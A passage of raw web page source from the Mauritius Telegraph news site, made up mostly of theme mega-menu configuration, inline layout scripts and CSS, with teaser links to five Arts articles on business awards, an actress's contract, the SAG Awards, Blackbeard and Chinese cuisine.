elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_83_480","tdc_css_class_style":"tdi_83_480_rand_style","category_id":"3","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_83_480"}';
block_tdi_83_480.td_column_number = "3";
block_tdi_83_480.block_type = "tdb_header_mega_menu";
block_tdi_83_480.post_count = "5";
block_tdi_83_480.found_posts = "17";
block_tdi_83_480.header_color = "";
block_tdi_83_480.ajax_pagination_infinite_stop = "";
block_tdi_83_480.max_num_pages = "4";
tdBlocksArray.push(block_tdi_83_480);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_83_480 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/the-2nd-annual-mauritius-business-awards-announces-nominations/" rel="bookmark" class="td-image-wrap " title="The 2nd annual Mauritius Business Awards announces nominations" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/11/135544606_119470763341795_6356113811406015688_n-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/the-2nd-annual-mauritius-business-awards-announces-nominations/" rel="bookmark" title="The 2nd annual Mauritius Business Awards announces nominations">The 2nd annual Mauritius Business Awards announces nominations</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/imran-sheikh/">Imran Sheikh</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-30T08:50:25+00:00" >November 30, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/the-2nd-annual-mauritius-business-awards-announces-nominations/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Today, nominations for the 2nd  annual Mauritius Business Awards were announced.

The Mauritius Business Awards ( MBA)  is a national business awards show which celebrates businesses, entrepreneurs, and inspirational figures...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/actress-sheryl-smith-signs-landmark-deal-with-mokingo-international-group/" rel="bookmark" class="td-image-wrap " title="Actress Sheryl Smith signs landmark deal with Mokingo International Group" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/10/sheryl1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/actress-sheryl-smith-signs-landmark-deal-with-mokingo-international-group/" rel="bookmark" title="Actress Sheryl Smith signs landmark deal with Mokingo International Group">Actress Sheryl Smith signs landmark deal with Mokingo International Group</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/imran-sheikh/">Imran Sheikh</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-01T07:10:49+00:00" >October 1, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/actress-sheryl-smith-signs-landmark-deal-with-mokingo-international-group/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The popular  Mauritian Actress and TV Host Sheryl Smith has signed an exclusive contract with Mokingo International Group.  Mokingo International Group which produces the National Film...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/winners-of-the-screen-actors-guild-awards/" rel="bookmark" class="td-image-wrap " title="Winners Of The Screen Actors Guild Awards" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/04/Anya-Taylor-The-queens-Gambit-696x669.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/winners-of-the-screen-actors-guild-awards/" rel="bookmark" title="Winners Of The Screen Actors Guild Awards">Winners Of The Screen Actors Guild Awards</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-07T15:35:50+00:00" >April 7, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/winners-of-the-screen-actors-guild-awards/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
 	Outstanding Performance by a Female Actor in a Television Movie or Limited Series

Winner: Anya Taylor-Joy, The Queen’s Gambit

Cate Blanchett, Mrs. America

Michaela Coel, I...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/piracy-and-the-legend-of-blackbeard/" rel="bookmark" class="td-image-wrap " title="Piracy and The Legend of Blackbeard" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/03/Blackbeard.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/piracy-and-the-legend-of-blackbeard/" rel="bookmark" title="Piracy and The Legend of Blackbeard">Piracy and The Legend of Blackbeard</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/threeshika-napal/">Threeshika Napal</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-17T14:28:45+00:00" >March 17, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/piracy-and-the-legend-of-blackbeard/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Blackbeard, whose real name is known to be Edward Teach, was born in c. 1680, from Bristol. He came from a middle-class family, and...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.mauritiustelegraph.com/category/artisanal/" class="td-post-category">artisanal</a>                        <div class="td-module-thumb"><a href="https://www.mauritiustelegraph.com/double-li-brings-chinese-delicacies-to-the-forefront/" rel="bookmark" class="td-image-wrap " title="Double Li brings Chinese delicacies to the forefront" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.mauritiustelegraph.com/wp-content/uploads/2021/03/double-li-article-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.mauritiustelegraph.com/double-li-brings-chinese-delicacies-to-the-forefront/" rel="bookmark" title="Double Li brings Chinese delicacies to the forefront">Double Li brings Chinese delicacies to the forefront</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.mauritiustelegraph.com/author/rhista-badoye/">Rhista Badoye</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-08T11:55:56+00:00" >March 8, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://www.mauritiustelegraph.com/double-li-brings-chinese-delicacies-to-the-forefront/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Chinese delicacies always have a special place in our hearts, the tradition itself and its flavors never fail to amaze us. So you can...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_83_480" data-td_block_id="tdi_83_480"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_83_480" data-td_block_id="tdi_83_480"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-85"><a href="https://www.mauritiustelegraph.com/category/culture/"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_84_998 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_998" >
<style>
/* custom css */
.tdi_84_998 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_84_998 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_84_998 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Gelasio !important;
				}.tdi_84_998 .block-mega-child-cats{
					text-align: right;
				}.tdi_84_998:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_84_998:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_84_998.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_84_998.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_84_998 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84_998 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_84_998 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_84_998 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_84_998 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_84_998 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_84_998 .entry-thumb{
					background-position: center 50%;
				}.tdi_84_998 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_84_998 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_84_998 .td-module-meta-info,
				.ie11 .tdi_84_998 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_84_998 .td-post-vid-time{
					display: block;
				}.tdi_84_998 .entry-title{
					margin: 6px 0;
				
					font-family:Gelasio !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_84_998 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_84_998 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_84_998 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_84_998 .td-post-category{
					padding: 3px 4px 2px;
				
					background-color: #4c4084;
				
					color: #ffffff;
				
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_84_998 .entry-review-stars{
					display: inline-block;
				}.tdi_84_998 .td-icon-star,
                .tdi_84_998 .td-icon-star-empty,
                .tdi_84_998 .td-icon-star-half{
					font-size: 15px;
				}.tdi_84_998 .td-module-comments{
					display: none;
				}.tdi_84_998 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84_998:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_84_998 .block-mega-child-cats .cur-sub-cat{
					color: #4c4084;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_84_998 .td-module-title a{
					color: #051d2d;
				}.tdi_84_998 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_84_998 .td-post-author-name a{
					color: #000000;
				}.tdi_84_998 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_84_998 .td-post-date,
				.tdi_84_998 .td-post-author-name span{
					color: #000000;
				}.tdi_84_998.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_84_998 .td-load-more-wrap a:hover{    
					background-color: #4c4084 !important;
					border-color: #4c4084 !important;
				
					border-color: #4c4084 !important;
				}.tdi_84_998 .td-editor-date,
				.tdi_84_998 .td-editor-date .td-post-author-name,
				.tdi_84_998 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_84_998 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_998 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_84_998 .block-mega-child-cats{
					width: 190px;
				}.tdi_84_998 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_84_998 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_998 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_998 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_84_998 .td-module-container:before{
					bottom: -18px;
				}.tdi_84_998 .block-mega-child-cats a{
					font-family:Gelasio !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_998 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_84_998 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_84_998 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Gelasio !important;font-size:11px !important;
				}.tdi_84_998 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_84_998 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_998 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_998 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_84_998 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_84_998 .td-module-container:before{
					bottom: -18px;
				}.tdi_84_998 .entry-title{
					margin: 2px 0 6px 0;
				}.tdi_84_998 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_998 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_84_998 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_998 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_998 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_84_998 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_84_998 = new tdBlock();
block_tdi_84_998.id = "tdi_84_998";
block_tdi_84_998.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 